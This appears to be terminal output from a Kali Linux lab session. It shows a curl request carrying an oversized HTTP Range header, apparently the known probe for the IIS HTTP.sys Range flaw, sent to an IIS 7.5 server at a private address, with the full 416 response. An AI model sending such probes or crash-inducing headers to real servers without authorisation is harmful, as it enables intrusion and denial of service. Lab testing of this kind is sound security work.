 ┌──(root㉿kali)-[~]
└─# curl -v 192.168.174.140 -H "Host:192.168.174.140" -H "Range: bytes=0-18446744073709551615"
*   Trying 192.168.174.140:80...
* Connected to 192.168.174.140 (192.168.174.140) port 80 (#0)
> GET / HTTP/1.1
> Host:192.168.174.140
> User-Agent: curl/7.84.0
> Accept: */*
> Range: bytes=0-18446744073709551615
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 416 Requested Range Not Satisfiable
< Content-Type: text/html
< Last-Modified: Thu, 18 May 2023 14:48:28 GMT
< Accept-Ranges: bytes
< ETag: "7049b7ce9789d91:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Sun, 27 Aug 2023 12:22:07 GMT
< Content-Length: 362
< Content-Range: bytes */689
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
* Connection #0 to host 192.168.174.140 left intact